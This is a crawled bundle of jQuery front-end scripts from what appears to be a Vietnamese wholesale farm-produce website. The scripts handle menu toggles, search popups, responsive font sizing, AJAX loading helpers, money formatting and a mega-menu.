$(".close").click(function() {
    $(".box-search-show").removeClass("open");
});
$(".btn-show-filter").click(function() {
    $(".hide-mobile-check").addClass('show');
    $('.shadow-open-filter').show();
});
$(".shadow-open-filter").click(function() {
    $(".hide-mobile-check").removeClass('show');
    $(".shadow-open-filter").fadeOut();
});

$(".btn-menu").click(function() {
    $('.banner-slider-inpage').toggleClass('show');
});
$(".cd-close").click(function() {
    $('.banner-slider-inpage').removeClass('show');
});
$(".btn-search-advance").click(function() {
    $('.popup-search-advance').toggleClass('show');
    $('.popup-view-product').removeClass('show');
});
$(".btn-you-see").click(function() {
    $('.popup-view-product').toggleClass('show');
    $('.popup-search-advance').removeClass('show');
});


$(document).click(function (e) {
    if (!$(e.target).hasClass(".group-btn-advance") 
        && $(e.target).parents(".group-btn-advance").length === 0) 
    {
        $(".popup-search-advance, .popup-view-product").removeClass('show');
    }
});

$(document).click(function (e) {
    if (!$(e.target).hasClass(".banner-slider-inpage, .btn-menu") 
        && $(e.target).parents(".banner-slider-inpage, .btn-menu").length === 0) 
    {
        $(".banner-slider-inpage").removeClass('show');
    }
});

$('.btn-show-search').click(function() {
    $('.search-box-dsk').toggleClass('open-mobile');
});

function font_size_width_destop() {
    var width = window.innerWidth
    var font_size_html = width/1920*10;
    $('html').css({
        'font-size': font_size_html,
    });
}

$(window).resize(function(){
    if ($(window).width() >= 1200 ) {
        font_size_width_destop();
    }

});

if ($(window).width() >= 1200 ) {
    font_size_width_destop();
}


// creat menu sidebar
$(".menu-bar-lv-1").each(function(){
  $(this).find(".span-lv-1").click(function(){
    $(this).toggleClass('rotate-menu');
    $(this).parent().find(".menu-bar-lv-2").toggle(500);
  });
});
$(".menu-bar-lv-2").each(function(){
  $(this).find(".span-lv-2").click(function(){
    $(this).toggleClass('rotate-menu');
    $(this).parent().find(".menu-bar-lv-3").toggle(500);
  });
});
$(".shadow-open-menu").click(function() {
  $('.menu-bar-mobile').removeClass('menu-open');
  $(".shadow-open-menu").fadeOut();
  $(".iconmenu").toggleClass("open");
  $(".hide-mobile-check").removeClass('show');
  $('.wapper').removeClass('menu-open');
});
$(".iconmenu").click(function() {
  $(this).toggleClass("open");
  $('.menu-bar-mobile').toggleClass('menu-open');
  $(".shadow-open-menu").fadeToggle(500);
  $('.wapper').toggleClass('menu-open');
});

--- FILE ---
content_type: application/javascript
request_url: https://nongsanbanbuon.com/js/site/main.js?v=1.2.5
body_size: 1130
content:

var myScrollFunc = function () {
    var y = window.scrollY;
    if (y > 40) {
        $("body").addClass("fixed");
    } else {
        $("body").removeClass("fixed");
    };
};
window.addEventListener("scroll", myScrollFunc);

function afterSendAjax(result) {}
function sendAjax(url, data, type='GET') {
    $.ajax({
        url: url,
        data: data,
        type: type,
        success: function(result){
            afterSendAjax(result)
        }
    });
}

function loadAjax(url, data, div, type='GET') {
    $('body').append('<div class="loadAjax" id="loadAjax" style="left: 0px; top: 0px; position: fixed;width: 100%; height: 100%; z-index: 999999999; display: flex;"> <div style="margin: auto; width: 50px; height: 50px; padding: 10px; background: #fff; border: 1px solid #ebebeb"><img style="width: 100%; height: 100%;" src="'+baseUrl+'images/ajax-loader.gif" /> </div></div>');
    $('html').attr('style', 'overflow:hidden');
    $.ajax({
        url: url,
        data: data,
        type: type,
        success: function(result){
            div.html(result);
            $('#loadAjax').remove();
            $('html').attr('style', '');
        }
    });
}

function loadAjaxIn(url, data, div, type='GET') {
    div.html('<div style="width:100%; height:100%; display: flex"><img style="width: 50px; height:50px; margin: auto" src="'+baseUrl+'images/ajax-loader.gif" /></div>');
    $.ajax({
        url: url,
        data: data,
        type: type,
        success: function(result){
            div.html(result);
        }
    });
}

function loadAjaxAppend(url, data, div, type='GET') {
    $('body').append('<div class="loadAjax" id="loadAjax" style="left: 0px; top: 0px; position: fixed;width: 100%; height: 100%; z-index: 999999999; display: flex;"> <div style="margin: auto; width: 50px; height: 50px; padding: 10px; background: #fff; border: 1px solid #ebebeb"><img style="width: 100%; height: 100%;" src="'+baseUrl+'images/ajax-loader.gif" /> </div></div>');
    $('html').attr('style', 'overflow:hidden');
    $.ajax({
        url: url,
        data: data,
        type: type,
        success: function(result){
            div.append(result);
            $('#loadAjax').remove();
            $('html').attr('style', '');
        }
    });
}

function formatMoney(a,c, d, t){
    var n = a, 
    c = isNaN(c = Math.abs(c)) ? 2 : c, 
    d = d == undefined ? "." : d, 
    t = t == undefined ? "," : t, 
    s = n < 0 ? "-" : "", 
    i = String(parseInt(n = Math.abs(Number(n) || 0).toFixed(c))), 
    j = (j = i.length) > 3 ? j % 3 : 0;
   return s + (j ? i.substr(0, j) + t : "") + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : "");
};

function setWidthAuto(class_name, tile) {
    $(class_name).each(function () {
        $(this).height($(this).parent().find(class_name).first().width()/tile);
    });
}

$(document).ready(function() {
    if($( window ).width() < 767) {
        $('table').parent().css('overflow','auto');
        $('table').parent().css('width','100%');
    }
});

$(document).on('click', '.open-box-flex-main', function() {
    $('.box-flex-main').addClass('active');
    $('body').addClass('hidden-overflow');
});

$(document).on('click', '.close-box-flex-main', function() {
    $('.box-flex-main').removeClass('active');
    $('body').removeClass('hidden-overflow');
});

$(document).ready(function () {
    setWidthAuto('.width-square', 1); // hinh vuong 1:1
});
window.addEventListener("orientationchange", function() {
    setTimeout(function() {
        $(".width-square").height($(".width-square").first().width() * 1);
    }, 500);
});


--- FILE ---
content_type: application/javascript
request_url: https://nongsanbanbuon.com/js/mega-menu.js
body_size: 1237
content:
jQuery(document).ready(function ($) {
	//open/close mega-navigation
	$('.cd-dropdown-trigger').on('click', function (event) {
		event.preventDefault();
		toggleNav();
		$('.custom-width-pad').toggleClass('active');
		$('.slider-main').slick('slickAdd');
	});

	//close meganavigation
	$('.cd-dropdown .cd-close').on('click', function (event) {
		event.preventDefault();
		toggleNav();
		$('.slider-main').slick('slickAdd');
		$('.iconmenu').removeClass('open');
	});

	//on mobile - open submenu
	$('.cd-dropdown-content > .has-children').children('.next-lv').on('click', function (event) {
		//prevent default clicking on direct children of .has-children 
		// event.preventDefault();
		$('.cd-dropdown-content > .has-children > .next-lv').hide();
		var selected = $(this);
		selected.next('ul').removeClass('is-hidden').end().parent('.has-children').parent('ul').addClass('move-out');
	});

	$('.cd-secondary-dropdown > .has-children').children('.next-lv').on('click', function (event) {
		//prevent default clicking on direct children of .has-children 
		// event.preventDefault();
		$('.cd-secondary-dropdown > .has-children > .next-lv').hide();
		var selected = $(this);
		selected.next('ul').removeClass('is-hidden').end().parent('.has-children').parent('ul').addClass('move-out');
	});

	//on desktop - differentiate between a user trying to hover over a dropdown item vs trying to navigate into a submenu's contents
	var submenuDirection = (!$('.cd-dropdown-wrapper').hasClass('open-to-left')) ? 'right' : 'left';
	$('.cd-dropdown-content').menuAim({
		activate: function (row) {
			$(row).children().addClass('is-active').removeClass('fade-out');
			if ($('.cd-dropdown-content .fade-in').length == 0) $(row).children('ul').addClass('fade-in');
		},
		deactivate: function (row) {
			$(row).children().removeClass('is-active');
			if ($('li.has-children:hover').length == 0 || $('li.has-children:hover').is($(row))) {
				$('.cd-dropdown-content').find('.fade-in').removeClass('fade-in');
				$(row).children('ul').addClass('fade-out')
			}
		},
		exitMenu: function () {
			$('.cd-dropdown-content').find('.is-active').removeClass('is-active');
			return true;
		},
		submenuDirection: submenuDirection,
	});

	//submenu items - go back link
	$('.cd-secondary-dropdown > .go-back').on('click', function () {
		$('.cd-dropdown-content > .has-children > .next-lv').show();
		var selected = $(this),
			visibleNav = $(this).parent('ul').parent('.has-children').parent('ul');
		selected.parent('ul').addClass('is-hidden').parent('.has-children').parent('ul').removeClass('move-out');
	});

	$('.cd-third-dropdown .go-back').on('click', function () {
		$('.cd-secondary-dropdown > .has-children > .next-lv').show();
		var selected = $(this),
			visibleNav = $(this).parent('ul').parent('.has-children').parent('ul');
		selected.parent('ul').addClass('is-hidden').parent('.has-children').parent('ul').removeClass('move-out');
	});

	function toggleNav() {
		var navIsVisible = (!$('.cd-dropdown').hasClass('dropdown-is-active')) ? true : false;
		$('.cd-dropdown').toggleClass('dropdown-is-active', navIsVisible);
		$('.cd-dropdown-trigger').toggleClass('dropdown-is-active', navIsVisible);
		if (!navIsVisible) {
			$('.cd-dropdown').one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function () {
				$('.has-children ul').addClass('is-hidden');
				$('.move-out').removeClass('move-out');
				$('.is-active').removeClass('is-active');
			});
		}
		$('.next-lv').show();
		if ($('.banner-slider-index').hasClass('show')) {
			$('.banner-slider-index').removeClass('show');
		}
	}

	$('.cd-dropdown-trigger').on('click', function () {
		if ($('.iconmenu').hasClass('open')) {
			$(this).removeClass('open');
		}
	});
	if ($(window).width() >= 992) {
		$('.cd-dropdown-trigger, .nav-menu').on('mouseover', function () {
			$('.banner-slider-inpage').addClass('show');
		});

		$('.cd-dropdown-trigger, .nav-menu').on('mouseout', function () {
			$('.banner-slider-inpage').removeClass('show');
		});
	}
	//IE9 placeholder fallback
	//credits http://www.hagenburger.net/BLOG/HTML5-Input-Placeholder-Fix-With-jQuery.html
	if (!Modernizr.input.placeholder) {
		$('[placeholder]').focus(function () {
			var input = $(this);
			if (input.val() == input.attr('placeholder')) {
				input.val('');
			}
		}).blur(function () {
			var input = $(this);
			if (input.val() == '' || input.val() == input.attr('placeholder')) {
				input.val(input.attr('placeholder'));
			}
		}).blur();
		$('[placeholder]').parents('form').submit(function () {
			$(this).find('[placeholder]').each(function () {
				var input = $(this);
				if (input.val() == input.attr('placeholder')) {
					input.val('');
				}
			})
		});
	}
});

